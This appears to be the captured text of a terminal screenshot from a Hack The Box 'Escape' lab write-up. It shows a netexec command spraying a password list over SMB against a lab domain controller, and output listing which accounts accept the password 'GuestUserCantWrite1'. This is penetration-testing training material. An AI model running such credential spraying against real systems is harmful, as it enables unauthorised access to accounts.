 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Escape 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 09:23:22 zsh ✖ netexec smb $box -u Users.txt -p Passwords.txt --continue-on-success
SMB 10.129.228.253 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel
.htb) (signing:True) (SMBv1:False)
SMB 10.129.228.253 445 DC [+] sequel.htb\ryan:GuestUserCantWrite1 (Guest)
SMB 10.129.228.253 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.228.253 445 DC [+] sequel.htb\tom:GuestUserCantWrite1 (Guest)
SMB 10.129.228.253 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.228.253 445 DC [+] sequel.htb\brandon:GuestUserCantWrite1 (Guest)
SMB 10.129.228.253 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.
SMB 10.129.228.253 445 DC [-] sequel.htb\brandon.brown:GuestUserCantWrite1 STATUS_LOGON_FAILURE
SMB 10.129.228.253 445 DC [-] sequel.htb\guest:GuestUserCantWrite1 STATUS_LOGON_FAILURE
SMB 10.129.228.253 445 DC [+] sequel.htb\PublicUser:GuestUserCantWrite1 (Guest)
SMB 10.129.228.253 445 DC [-] Neo4J does not seem to be available on bolt://127.0.0.1:7687.